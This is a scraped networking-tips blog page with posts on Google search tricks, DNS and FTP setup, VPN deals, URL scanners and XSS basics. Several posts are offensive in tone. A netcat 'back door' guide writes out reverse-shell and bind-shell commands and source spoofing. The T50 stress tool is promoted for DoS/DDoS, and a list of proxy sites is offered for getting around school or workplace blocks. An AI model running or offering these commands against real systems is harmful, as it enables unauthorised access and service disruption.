Showing posts with label Networking. Show all posts

20 Great Google Secrets You've never seen

Google is clearly the best general-purpose search engine on the Web
But most people don't use it to its best advantage. Do you just plug in a keyword or two and hope for the best? That may be the quickest way to search, but with more than 3 billion pages in Google's index, it's still a struggle to pare results to a manageable number.

But Google is an remarkably powerful tool that can ease and enhance your Internet exploration. Google's search options go beyond simple keywords, the Web, and even its own programmers. Let's look at some of Google's lesser-known options.

Image result for google search tricks

Syntax Search Tricks

Using a special syntax is a way to tell Google that you want to restrict your searches to certain elements or characteristics of Web pages. Google has a fairly complete list of its syntax elements at

www.google.com/help/operators.html

. Here are some advanced operators that can help narrow down your search results.

Intitle: at the beginning of a query word or phrase (intitle:"Three Blind Mice") restricts your search results to just the titles of Web pages.

Intext: does the opposite of intitle:, searching only the body text, ignoring titles, links, and so forth. Intext: is perfect when what you're searching for might commonly appear in URLs. If you're looking for the term HTML, for example, and you don't want to get results such as

www.mysite.com/index.html

, you can enter intext:html.

Link: lets you see which pages are linking to your Web page or to another page you're interested in. For example, try typing in

link:http://www.pcmag.com


Try using site: (which restricts results to top-level domains) with intitle: to find certain types of pages. For example, get scholarly pages about Mark Twain by searching for intitle:"Mark Twain"site:edu. Experiment with mixing various elements; you'll develop several strategies for finding the stuff you want more effectively. The site: command is very helpful as an alternative to the mediocre search engines built into many sites.


Download our Android App Best Computer Guide 



Swiss Army Google

Google has a number of services that can help you accomplish tasks you may never have thought to use Google for. For example, the new calculator feature

(www.google.com/help/features.html#calculator)

lets you do both math and a variety of conversions from the search box. For extra fun, try the query "Answer to life the universe and everything."

Let Google help you figure out whether you've got the right spelling—and the right word—for your search. Enter a misspelled word or phrase into the query box (try "thre blund mise") and Google may suggest a proper spelling. This doesn't always succeed; it works best when the word you're searching for can be found in a dictionary. Once you search for a properly spelled word, look at the results page, which repeats your query. (If you're searching for "three blind mice," underneath the search window will appear a statement such as Searched the web for "three blind mice.") You'll discover that you can click on each word in your search phrase and get a definition from a dictionary.

Suppose you want to contact someone and don't have his phone number handy. Google can help you with that, too. Just enter a name, city, and state. (The city is optional, but you must enter a state.) If a phone number matches the listing, you'll see it at the top of the search results along with a map link to the address. If you'd rather restrict your results, use rphonebook: for residential listings or bphonebook: for business listings. If you'd rather use a search form for business phone listings, try Yellow Search

(www.buzztoolbox.com/google/yellowsearch.shtml).

Extended Googling

Google offers several services that give you a head start in focusing your search. Google Groups

(http://groups.google.com)

indexes literally millions of messages from decades of discussion on Usenet. Google even helps you with your shopping via two tools: Froogle
CODE
(http://froogle.google.com),

which indexes products from online stores, and Google Catalogs
CODE
(http://catalogs.google.com),

which features products from more 6,000 paper catalogs in a searchable index. And this only scratches the surface. You can get a complete list of Google's tools and services at

www.google.com/options/index.html

You're probably used to using Google in your browser. But have you ever thought of using Google outside your browser?

Google Alert

(www.googlealert.com)

monitors your search terms and e-mails you information about new additions to Google's Web index. (Google Alert is not affiliated with Google; it uses Google's Web services API to perform its searches.) If you're more interested in news stories than general Web content, check out the beta version of Google News Alerts

(www.google.com/newsalerts).

This service (which is affiliated with Google) will monitor up to 50 news queries per e-mail address and send you information about news stories that match your query. (Hint: Use the intitle: and source: syntax elements with Google News to limit the number of alerts you get.)

Google on the telephone? Yup. This service is brought to you by the folks at Google Labs

(http://labs.google.com),

a place for experimental Google ideas and features (which may come and go, so what's there at this writing might not be there when you decide to check it out). With Google Voice Search

(http://labs1.google.com/gvs.html),

you dial the Voice Search phone number, speak your keywords, and then click on the indicated link. Every time you say a new search term, the results page will refresh with your new query (you must have JavaScript enabled for this to work). Remember, this service is still in an experimental phase, so don't expect 100 percent success.

In 2002, Google released the Google API (application programming interface), a way for programmers to access Google's search engine results without violating the Google Terms of Service. A lot of people have created useful (and occasionally not-so-useful but interesting) applications not available from Google itself, such as Google Alert. For many applications, you'll need an API key, which is available free from
CODE
www.google.com/apis

. See the figures for two more examples, and visit

www.pcmag.com/solutions

for more.

Thanks to its many different search properties, Google goes far beyond a regular search engine. Give the tricks in this article a try. You'll be amazed at how many different ways Google can improve your Internet searching.

Online Extra: More Google Tips

Here are a few more clever ways to tweak your Google searches.

Search Within a Timeframe

Daterange: (start date–end date). You can restrict your searches to pages that were indexed within a certain time period. Daterange: searches by when Google indexed a page, not when the page itself was created. This operator can help you ensure that results will have fresh content (by using recent dates), or you can use it to avoid a topic's current-news blizzard and concentrate only on older results. Daterange: is actually more useful if you go elsewhere to take advantage of it, because daterange: requires Julian dates, not standard Gregorian dates. You can find converters on the Web (such as

CODE
http://aa.usno.navy.mil/data/docs/JulianDate.html

excl.gif No Active Links, Read the Rules - Edit by Ninja excl.gif

), but an easier way is to do a Google daterange: search by filling in a form at

www.researchbuzz.com/toolbox/goofresh.shtml or www.faganfinder.com/engines/google.shtml

. If one special syntax element is good, two must be better, right? Sometimes. Though some operators can't be mixed (you can't use the link: operator with anything else) many can be, quickly narrowing your results to a less overwhelming number.

More Google API Applications

Staggernation.com offers three tools based on the Google API. The Google API Web Search by Host (GAWSH) lists the Web hosts of the results for a given query

(www.staggernation.com/gawsh/).

When you click on the triangle next to each host, you get a list of results for that host. The Google API Relation Browsing Outliner (GARBO) is a little more complicated: You enter a URL and choose whether you want pages that related to the URL or linked to the URL

(www.staggernation.com/garbo/).

Click on the triangle next to an URL to get a list of pages linked or related to that particular URL. CapeMail is an e-mail search application that allows you to send an e-mail to google@capeclear.com with the text of your query in the subject line and get the first ten results for that query back. Maybe it's not something you'd do every day, but if your cell phone does e-mail and doesn't do Web browsing, this is a very handy address to know.


Download our Android App Best Computer Guide 

Opening number of Websites using Python

image


So you just started in python programming, and want to prank your arch nemesis. Here i will teach you how to open any website on his computer using python.
Before you begin download and install python from Here
Step 1: Open notepad and type import webbrowser
In python the “import” statement is used to add a module to your project. In this case we want to add the webbrowser module

.

Download our Android App Best Computer Guide 

Step 2: webbrowser.open(‘http://SITE HERE!.com’)
This is calling the open function on your default web browser. You pass it an url in the form of a string.
Possible usages: You can add as many websites as you want like shown below
webbrowser.open(‘http://coolhackingtrick.com’)
webbrowser.open(‘http://google.com’)
url = “http://coolhackingtrick.com”;
webbrowser.open(url)
The complete code will look something like below
import webbrowser
webbrowser.open(‘http://coolhackingtrick.com’)
webbrowser.open(‘http://google.com’)
webbrowser.open(‘http://yahoo.com’)
webbrowser.open(‘http://facebook.com’)
Step 3: Save the file anyname.py
Enjoy pranking your friends and if you wish to learn more programming then check out our articlebelow.

Best Network Packet Injector Tool


T50: Very Fast Network Stress Tool

It is the fastest network packet injector. T50 Sukhoi PAK FA is a mixed as well as fastest network packet injector.

Or you can say that it is a kind of a packet injection free which is generated by Brazilian Nelson Brito who is capable of DoS and DDoS attacks by using the theory of stress testing.

With the help of this tool, you can send a very high number of requests for packets just like that the target will not be capable of gathering all over the requests as well as answer them slowly that’s why the target may fall or may be slow down.
Recently, the T50 is capable of copying the following requests:
  • More than one million(1,000,000) packets per second of SYN Flood i.e; +50% of the network uplink on a network 1000BASE-T which is also known as Gigabit Ethernet.
  • More than 120,000 packets per second of SYN Flood i.e; +60% of the network uplink in a 100BASE-TX(Fast Ethernet).

Whereas the T50 can also send requests for packets of the protocols ICMP, IGMP, UDP and TCP sequence with the difference of microseconds.


Download our Android App Best Computer Guide 


License:
GNU General Public License version 2.0 (GPLv2)

Features:

  • It supports many network protocols including TCP, UDP, and ICMP
  • It has more than 1,000,000 pps in gigabit networks.
  • It can simulate the attacks of DoS and DDoS

DOWNLOAD HERE

Top Secure VPN for Online Privacy

Now a days, Online Privacy of every person is at risk and most of the people want to secure their information available online. So i am just mentioning some of the best sites for online privacy(VPN).

Stay secured, Stay Protected!!!

Pure VPN: Lifetime Subscription

Make sure your personal data and Internet activity are never exposed with the extremely reliable VPN trusted by over a million users. PureVPN’s self-managed VPN network has a wider reach (550+ servers nodes in 141 countries) and allows more simultaneous device connections (five) than pretty much any other VPN out there.


Download our Android App Best Computer Guide 


OneVPN: Lifetime Subscription

One VPNs offer an invaluable service, cleaning up your internet experience, while keeping you anonymous from hackers and government snoops who may be monitoring your activity. OneVPN provides this secure browsing service on a budget, while maintaining high speeds and offering a variety of features. You’ll be able to use the internet safely, through over 60 servers based in 21 countries.


VPNSecure: Lifetime Subscription

Internet threats are a real thing – and surfing the Web on a public connection can result in your personal data falling into the wrong hands. This deal offers you a lifetime of protection so you can explore the Internet worry-free. With the Smart DNS component, you can even bypass those annoying geographical restrictions that block Hulu, and more abroad. Plus, unlike other VPN services that claim to not log your activity, VPNSecure proudly assures that ZERO logs are recorded. Get VPNSecure, and you’ll get a cross-platform VPN service you can trust.


Hide My IP: Lifetime Subscription

The easiest way to ensure you’re safe online is with Hide My IP. At just the click of a button you can encrypt your internet connection on any of your devices and safely browse without worrying about hackers or government officials snooping on you. Plus, with the ability to choose between over 110 locations, you can bypass blocked content around the world and keep your IP address hidden.


Private Internet Access VPN: 2-Yr Subscription

Block hackers and government spies, even when you’re connected to public Wi-Fi, thanks to Private Internet Access. High-level encryption ensures you’ll put an end to incessant digital advertising, while IP cloaking gives you access to the Internet uncensored from anywhere. With Private Internet Access, the only gateways to the outside Internet are the ones you open.

How to host a Folder as an FTP Server on Windows


We have used a custom tool provided by the organization that functions just like Dropbox, but zipping the files, uploading and downloading them using the internet is again time taking. Seeing this data havoc on an almost daily basis, I made it a point to come up with a solution to ease up the file transfer between the computers.

Now for some background information, we have a desktop that is used to gather and monitor the data about the entire team, and it never switches off. My idea was to run the FTP Server on it and then create folders for each of us, which could be easily accessible by any of the connected computers. So let’s see how we can configure any Windows folder as an FTP repository using a free application called FileZilla.
Hosting a Folder as an FTP server
Install the program with default settings. If you don’t want to start the FileZilla server on the computer automatically, make the necessary choices while installing the application. Select the option Install as service, started with Windows. This should be the ideal choice if you want the process to run all the time, even if the computer reboots by any chance. Once the installation is completed, run the app to create a repository.


Click on the Edit menu on FileZilla and click on Users. Now in the account settings, click on the Add button to add a user profile and give it a password. This username and password will be used for authentication when you connect to the FTP server from a different computer.


Having done that, click on the option Shared Folders and add a folder you would like to share as an FTP server. Finally, give all the permissions you would like to have for files and folders when accessed from a remote computer, and save the settings.


That’s all – your FTP server is now set and you can use it from any computer connected to the same network. To open the FTP folder, open the Run box and type in the command,FTP://<Host Computer IP Address>

Viewing FTP folders in Windows Explorer
Now, while accessing the FTP folder from a different computer, you will have to type the address in the Windows Explorer address bar. However, when you open the shared repository, it will open up in Internet Explorer. While you can easily download the file in the IE view of the FTP repository, it doesn’t allow you to upload files. And when there are many files and folders that we need to transfer, a simple copy/paste is all that we look for.


So to enable the explorer view on FTP, open Internet Explorer and click on Tools —> Internet Options. Here, navigate to the Advanced tab and check the option Enable FTP folder view (outside of Internet Explorer). That’s all. You can then view the FTP files and folders in Windows Explorer and use the simple copy and paste commands to back up and restore files to and from your computer.


Note: You can increase the security of FTP by configuring the port manually other than using the default configured port that’s 21.
Conclusion
This trick can be used to share files between computers when many of them are connected to the same network. But wait, because that’s not all! Stay tuned and I will show you how to combine the trick with an Android app to get unlimited, real-time file syncing between Windows and Android.

How to use custom DNS Settings in Android Mobile Phones


We have told you in previous post how to use custom DNS settings in Windows operating system to improve Internet connection speed and reliability:
How to Change or Use Custom DNS Server Settings in Windows?

Using custom DNS settings might become very useful if you are getting very poor Internet speed or if a website is blocked by your ISP(Internet Service Provider). With the help of custom DNS settings, you can get faster Internet speed and can access blocked websites.

But what if you are using Internet in your mobile phone and some websites are blocked by the network provider or you are getting slower Internet speed in your mobile phone?
You can set and use custom DNS settings such as "Google Public DNS" or "OpenDNS" in your mobile phone as well.

NOTE: You can only use custom DNS settings for Wi-Fi connections as Google Android doesn’t provide any option to use custom DNS for cellular data connections.

Following simple steps will help you in setting and using custom DNS settings in your Google Android mobile phone:


Step 1: First of all open Wi-Fi settings in your Android mobile phone. You can open Wi-Fi settings from Settings menu or tap and hold on Wi-Fi icon present in notification bar to directly open Wi-Fi settings.


Step 2: Now tap and hold on the desired Wi-Fi network and select “Manage network settings” or “Modify network” or other similar option.


Step 3: Now check “Show advanced options” checkbox and select “Static” option from the IP settings drop-down list.

Step 4: Now you can enter desired DNS settings in DNS 1 and DNS 2 boxes.


You can use any of following 2 popular DNS server settings:

Google Public DNS:
Preferred DNS server : 8.8.8.8
Alternate DNS server : 8.8.4.4

OpenDNS:
Preferred DNS server : 208.67.222.222
Alternate DNS server : 208.67.220.220

Step 5: At last save the changes and it’ll immediately start using custom DNS settings.

Done…

How to change or use custom DNS Server Settings in Windows

Many times people face problems while accessing a particular website. It might be due to website server problem. But sometimes it might be a fault of your Internet service provider as their DNS server was not updated within time. That’s why its recommended to use external DNS instead of the DNS provided by your ISP. There are many DNS available to use like Google Public DNS, Open DNS, etc.

But changing DNS settings is not an easy task and requires some steps to follow. So today in this tutorial we are going to tell you how to use custom 3rd party DNS Server settings in Windows operating system.

This tutorial will work for all Windows versions. If you are also facing problems with your Internet connection speed and want to use custom DNS server settings, follow these simple steps:

STEP 1:
First of all we’ll need to open Network Connections window. We can open it in many ways:
Method 1.a: Right-click on Network icon present in Taskbar notification area and select “Open Network and Sharing Center” option.


It’ll open Network and Sharing Center window. Now click on “Change adapter settings” link given in left sidebar. It’ll open classic Network Connections window.


Method 1.b: You can directly open Network Connections window by using following command in RUN dialog box:

explorer shell:::{7007ACC7-3202-11D1-AAD2-00805FC1270E}

STEP 2:
Now select the connection/adapter you want to change DNS settings for, right-click on it and select Properties option.

STEP 3:
In connection properties window, under Networking tab, scroll down and you’ll see Internet Protocol Version 4 (TCP/IPv4) option.


Double-click on the option and it’ll open TCP/IPv4 properties window.

STEP 4: Now enable “Use the following DNS server addresses” option and type any of following DNS server values:

Google Public DNS:Preferred DNS server : 8.8.8.8
Alternate DNS server : 8.8.4.4
OpenDNS:
Preferred DNS server : 208.67.222.222
Alternate DNS server : 208.67.220.220


That’s it. Apply the changes and it should immediately start working on your Internet connection.

PS: If you don’t notice any changes, you can try to clear DNS cache. Open Command Prompt as Administrator and then execute ipconfig/flushdns command to clear DNS cache.

How to automate IP switching, DNS Change and Network Profile change in Windows


Do you have different Wi-Fi or LAN connection settings at your home and office? Do you tend to change DNS settings often while browsing the internet? If you do have to configure your network connection settings on a regular basis, it should be safe to assume that doing it manually each time isn’t convenient.

Opening the IP configuration windows take their own sweet time and then configuring all those IP and DNS address manually again and again can get really annoying. Today I will make life simple for all my friends who need to change their network card configuration often enough.

NetSetMan is a simple Windows freeware that saves your frequently used network adapter connection details and then changes it automatically for you on the click of a mouse button. So let’s see how it’s done.


Download and install NetSetMan to get started. When you launch the application, you will notice that it provides six sets of profiles that you can configure. To start the configuration, click on Set 1 and select the network you would like to configure.

Now provide all the details you would like to configure in the card, like the IP details, DNS details and other advanced options. All the changes will be automatically saved in the app.


If you would like to change settings of more than a single network card when you activate a particular set, click on the plus button next to the card selection drop-down control. A new window configuration window will be added to the particular set and you can configure the settings for a different data card you would like to change with the particular set. Please do not create conflicts while configuring the data cards for a particular set.


You can set 6 different profiles at a time using the tool and in each set you can configure your entire data card. You can rename the sets so that it becomes easy to refer them while switching. To rename a particular set, right-click on it and select Rename for the menu.


There are certain advanced options you can configure within the app, which frankly speaking I have no idea about :). So try them out on your own. Finally, when you are done with the configuration, click on the profile you want to activate and click on the Activate button.


The app will then start the process and automatically change all the settings of the network cards configured in the set. You may also change the settings using the app icon in the system tray from the right-click menu.


Conclusion
If you have to change the connection preferences of your network cards frequently, you will definitely find NetSetMan amazing. The ability to set multiple cards on the same profile makes it the best from the rest.

How to open a Site when it is Blocked at your School or Workplace

In most of the Schools, Colleges, and at Workplaces, Social Media Websites are blocked. So today, We'll see multiple methods which can be used to visit that blocked websites without any problem.


Using Ultra surf

By using UltraSurf, you can get access to any Blocked Sites. You just need to download it and start it before you start browsing. It also hides your IP address.


Using proxy websites

Just yo need to go to these sites and enter there the required web address then you will be redirected to the required site.

sesjobs.com
autoshow15.tk
surf24h.com
textbookshop.org
zama4.com
student-shop.org
homework4.com
student4.org
classworx.org
learn-stuff.net
dab2.com
studentball.org
study4life.org
mathworx.org
studyshark.org
teachbee.org
syllabus6.com
k16energy.com
science9.com
collegex.net
vxschool.com
hairyschool.com
gomaths.com
gomaths.org
collegeace.org
tenasa.com
pozu.info
yuzone.biz
nassor.org
novawiz.org
maths2011.com
school88.net
faceproxbook.com
ajooo.com
faceboxy.com
fecollege.net
vecschool.org
unblockface.org


Download our Android App Best Computer Guide


Using IP address of the site

Open CMD as administrator and now type tracert and then enter the site which is to be opened and press enter then you can find the IP address of the site and you can use that to get access.
Directly enter the IP address in your browser then you will able to access the site.

More Fun with NETCAT!!


This Post goes over the basic netcat commands and how to use them. It also goes over some basic batch commands as well.


Step 1: Getting Netcat

Now, the first thing I like to have is netcat on my own computer. Don’t be afraid to install it. Netcat is not a back door in itself, but can be used to create a back door. Netcat is basically Ms-DOS on steroids, so if you are serious about hacking, you should get netcat.

To get netcat, go to google and search for it, if you are using windows, you should google windows netcat for the .exe

After you have the .exe, take this and place it in your Windows System32 file, so that you can run it from cmd prompt.

After this, you can just type in nc at cmd prompt to use it,

For an example, if you wanted to get into a back door you installed, you would use the command

nc -v <IP_HERE> <PORT HERE>

I will get into more commands in the next step.

Step 2: Basic Netcat commands


-e prog inbound program to exec (dangerous!!)
-g gateway source-routing hop point(s), up to 8
-G num source-routing pointer: 4, 8, 12, …
-h this cruft
-i secs delay interval for lines sent, ports scanned
-l listen mode, for inbound connects
-L listen harder, re-listen on socket close
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-s addr local source address
-t answer TELNET negotiation
-u UDP mode
-v verbose (use twice to be more verbose)
-w secs timeout for connects and final net reads
-z zero-I/O mode (used for scanning)
port numbers can be individual or ranges: m-n (inclusive)

Connect to a port on a remote host
nc remote_host <port>

Connect to multiple ports on a remote host
nc remote_host <port>…<port>
For example:
nc www.somecompanyasanexample.com 21 25 80

Listen on a port for incoming connections(Also know as A Back Door)
nc -v -l -p <port>

Connect to remote host and serve a bash shell

nc remote_ip <port> -e /bin/bash
Note : Netcat does not support the -e flag by default. To
make Netcat support the -e flag, it must be re-compiled with
the DGAPING_SECURITY_HOLE option

Listen on a port and serve a bash shell upon connect
nc -v -l -p <port> -e /bin/bash

Note :
 Netcat does not support the -e flag by default. To make Netcat support the -e flag, it must be re-compiled with the DGAPING_SECURITY_HOLE option

Port scan a remote host
nc -v -z remote_host <port>-<port>
Use the -i flag to set a delay interval:
nc -œi <seconds> -v -z remote_host
<port>-<port>


Pipe command output to a netcat request
<command> | nc remote_host <port>
For example:
echo “GET / HTTP/1.0
(enter)
(enter)
“| nc www.somecompanyasanexample.com 80

Use source-routing to connect to a port on a remote host
nc -œg <gateway> remote_host <port>
Note: Up to eight hop points may be specified using the -g flag.
Use the -œG flag to specify the source-routing pointer.


Download our Android App Best Computer Guide


Spoof source IP address

Use the -œs flag to spoof the source IP address:
nc -s spoofed_ip remote_host port
This command will cause the remote host to respond back to the
spoofed IP address. The -œs flag can be used along with most of
the commands presented in this table.

Transfer a file

On the server host:
nc -v -l -p <port> < <file>

On the client host:
nc -v <server_host> <port> > <file>
It is also possible for the client host to listen on a port in order to receive a file. To do this, run the following command on the client host:
nc -v -l -p <port> > file
And run the following command on the server host:
nc -œv <client_host> <port> < file>

These can all be used by your netcat


Step 3: The Bat File portion
Once your in a Computer or server, you can exploit anything you want, usually i use vbs and .bat files, but I also want to create files through this method, now, you can transfer files by using the commands previously stated, but I like to create the files on the fly. You can google ways to transfer files through MS-DOS, and get many methods. I always like to use the Echo method 

once your in, use this command

Echo put file contents here > name.any file type

This will create the file specified in the current directory

Once your in you can run these by the simple command line
start filename


Step 4: Netcat


There are many other things you can do with netcat, but I have not gone into them in this guide.
Please do not use Back Doors on computers you don’t won, or where you have no permission.

What is Cross Site Scripting Attack ??


What is Cross Site Scripting?

Hackers are constantly experimenting with a wide repertoire of hacking techniques to compromise websites and web applications and make off with a treasure trove of sensitive data including credit card numbers, social security numbers and even medical records.
Cross Site Scripting (also known as XSS or CSS) is generally believed to be one of the most common application layer hacking techniques.

In the pie-chart below, created by the Web Hacking Incident Database for 2011 (WHID) clearly shows that whilst many different attack methods exist, SQL injection and XSS are the most popular. To add to this, many other attack methods, such as Information Disclosures, Content Spoofing and Stolen Credentials could all be side-effects of an XSS attack.


In general, cross-site scripting refers to that hacking technique that leverages vulnerabilities in the code of a web application to allow an attacker to send malicious content from an end-user and collect some type of data from the victim.

Today, websites rely heavily on complex web applications to deliver different output or content to a wide variety of users according to set preferences and specific needs. This arms organizations with the ability to provide better value to their customers and prospects. However, dynamic websites suffer from serious vulnerabilities rendering organizations helpless and prone to cross site scripting attacks on their data.


Download our Android App Best Computer Guide 


“A web page contains both text and HTML markup that is generated by the server and interpreted by the client browser. Web sites that generate only static pages are able to have full control over how the browser interprets these pages. Web sites that generate dynamic pages do not have complete control over how their outputs are interpreted by the client. The heart of the issue is that if mistrusted content can be introduced into a dynamic page, neither the web site nor the client has enough information to recognize that this has happened and take protective actions.” (CERT Coordination Center).
Cross Site Scripting allows an attacker to embed malicious JavaScript, VBScript, ActiveX, HTML, or Flash into a vulnerable dynamic page to fool the user, executing the script on his machine in order to gather data. The use of XSS might compromise private information, manipulate or steal cookies, create requests that can be mistaken for those of a valid user, or execute malicious code on the end-user systems. The data is usually formatted as a hyperlink containing malicious content and which is distributed over any possible means on the internet.

As a hacking tool, the attacker can formulate and distribute a custom-crafted CSS URL just by using a browser to test the dynamic website response. The attacker also needs to know some HTML, JavaScript and a dynamic language, to produce a URL which is not too suspicious-looking, in order to attack a XSS vulnerable website.

Any web page which passes parameters to a database can be vulnerable to this hacking technique. Usually these are present in Login forms, Forgot Password forms, etc…
N.B. Often people refer to Cross Site Scripting as CSS or XSS, which is can be confused with Cascading Style Sheets (CSS).

I hope you guys enjoyed article, feel free to ask anything in comments.

How to Check if Website is Malicious using Online URL Scanners


A computer doesn’t just get infected with malware by itself and it has to come from somewhere. It can be from a medium such as an infected USB flash drive, or an infected file that is downloaded from a website, and also from attachments in emails. The person who created the malware normally wants to infect as many computers as possible turning them into slaves that can be used to perform other actions such as launching a DDoS attack, mining Bitcoin and etc.

One fast method of spreading malware is by hacking a popular website to gain administrative access and injecting exploits or malware that is easily downloaded onto the visitor’s computer. Instead of the hacker using a lot of Internet bandwidth and processing power to push the malware to thousands of people, this method is much less tedious because the hacker just sits and waits for the visitors to get infected when they visit the popular website that is hacked.


Download our Android App Best Computer Guide 


Although an antivirus software plays an important part to ensure that any file downloaded from the Internet is scanned, scanning the URL before hand adds another layer of defense. Most antivirus software has a link scanner but if for some reason you prefer not to enable it, here are 5 external URL scanners that can use to manually check if the website is clean from malware or exploits.


1. VirusTotal

Not only can you upload any file to have it scanned with 55 different antivirus, VirusTotal also has the ability to scan any URL using 63 different link scanning services. All you need to do is type the URL in the box and click the “Scan it!” button.


It may surprise you that the link scanning is very fast taking only a few seconds to complete scanning a URL with over 60 different services. This is not due to VirusTotal servers hosted under Google’s powerful infrastructure but it is because VirusTotal merely pulls the latest scan report out of each URL scanning service. So it is not necessary that each of the link scanning services available at VirusTotal are giving the most current scan results during the time of request.


2. URLVoid

URLVoid is another link scanning service by an Italian company NoVirusThanks that is similar to VirusTotal. Simply enter the domain name in the box and click the Submit Now button to receive the status of the hyperlink. Additional information such as when the domain was first registered, server location, Google Pagerank and Alexa Traffic Rank is accompanied together with the scan results.


Although URLVoid only supports up to 29 URL scanning engines, what we like about this service is the ability to conveniently access the official and more detailed report from the individual scanning engine website by clicking on the “View more details” link.


3. Sucuri

Sucuri is a well known company that offers services to protect websites against malware and DDoS attack while also offering services to clean up hacked sites. Sucuri has a free and remote scanner called SiteCheck to detect if there’s any injected malware, errors, blacklists and even outdated software on the website.


Unlike VirusTotal and URLVoid that use third party scanning results, Sucuri uses their own propriety method that specializes in detecting malware in the form of embedded Javascript and showing you the location of the payload. The results are cached for 24 hours and there is a link at the bottom to force a rescan to clear the cache.


4. Is It Hacked?

A hacked website can contain a malicious payload and it makes sense to check if a website has signs of being hacked so you can avoid visiting the dangerous website. Is It Hacked? uses a different approach which is to check if there is any cloaking which means a different web page is served to users and GoogleBot. This is to delay the hacked website containing malicious code being detected by Google SafeBrowsing.


It also looks for spammy looking links which are normally found on shady websites that have nothing great to offer to visitors, iframes which are normally used to inject payloads and finally perform blacklist checks from 3 well known sources (Google Safe Browsing, PhishTank, McAfee SiteAdvisor).


5. Web Inspector

Web Inspector is included in VirusTotal but the actual online scanner service reveals much more information about a scanned URL. The report page shows if the scanned URL is clean, suspicious or high risk with up to 7 days of scan history, checks the issuer and expiry date of SSL, and also checks up to 12 different categories of online threats ranging from the common blacklist checking to the dynamic heuristic virus detection.


Web Inspector is created by the same company that produces the popular Comodo Internet Security. Our only gripe on Web Inspector is it takes quite a while to complete scanning a URL.